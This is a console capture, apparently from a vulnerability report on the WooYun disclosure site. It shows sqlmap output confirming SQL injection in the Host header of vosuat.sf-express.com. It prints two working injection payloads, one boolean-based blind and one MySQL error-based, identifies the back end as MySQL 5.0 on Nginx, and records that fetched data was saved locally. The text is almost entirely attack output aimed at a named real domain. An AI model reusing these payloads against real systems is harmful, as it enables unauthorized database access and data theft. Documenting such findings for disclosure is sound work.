 管理员: C:\Windows\system32\cmd.exe
---
Place: Host
Parameter: Host
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vosuat.sf-express.com'||(SELECT 'uWmA' FROM DUAL WHERE 6754=6754 AN
D 7173=7173)||'
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: vosuat.sf-express.com'||(SELECT 'aLiX' FROM DUAL WHERE 4131=4131 AN
D (SELECT 6949 FROM(SELECT COUNT(*),CONCAT(0x7161756271,(SELECT (CASE WHEN (6949
=6949) THEN 1 ELSE 0 END)),0x7174697271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a))||'
---
[14:58:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:58:24] [INFO] fetched data logged to text files under 'F:\secTools\sqlmappro
ject-sqlmap-ef5ce7e\output\vosuat.sf-express.com'
[*] shutting down at 14:58:24
F:\secTools\sqlmapproject-sqlmap-ef5ce7e>
www.wooyun.org